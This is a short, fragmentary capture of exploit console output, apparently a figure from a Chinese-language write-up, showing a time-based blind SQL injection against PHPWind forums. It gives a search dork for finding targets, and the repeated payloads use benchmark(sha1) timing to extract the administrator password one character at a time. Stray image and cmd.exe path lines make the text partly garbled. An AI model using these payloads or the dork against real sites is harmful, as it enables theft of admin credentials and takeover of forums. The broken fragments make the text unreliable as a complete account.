 site: http://retrogod.altervista.org
dork: "powered by phpwind"
please wait...
cookie prefix ->
encryption key ->9bb13eec2d2cffb025
sql -> 9999999'/**/OR/**/(IF((ASCII(SUBSTRING(password,1,1))=0),benchmark(100000
0,sha1("suntzu")),-1))/**/AND/**/groupid=3/**/LIMIT/**/1/*
starttime -> 1163796866
endtime -> 1163796866
difftime -> 0
sql -> 9999999'/**/OR/**/(IF((ASCII(SUBSTRING(password,1,1))=48),benchmark(10000
00,sha1("suntzu")),-1))/**/AND/**/groupid=3/**/LIMIT/**/1/*
starttime -> 1163796868
endtime -> 1163796868
difftime -> 0
sql -> 9999999'/**/OR/**/(IF((ASCII(SUBSTRING(password,1,1))=49),benchmark(10000
00,sha1("suntzu")),-1))/**/AND/**/groupid=3/**/LIMIT/**/1/*
图 3
C:\WINNT\system32\cmd.exe
endtime -> 1163801957
difftime -> 0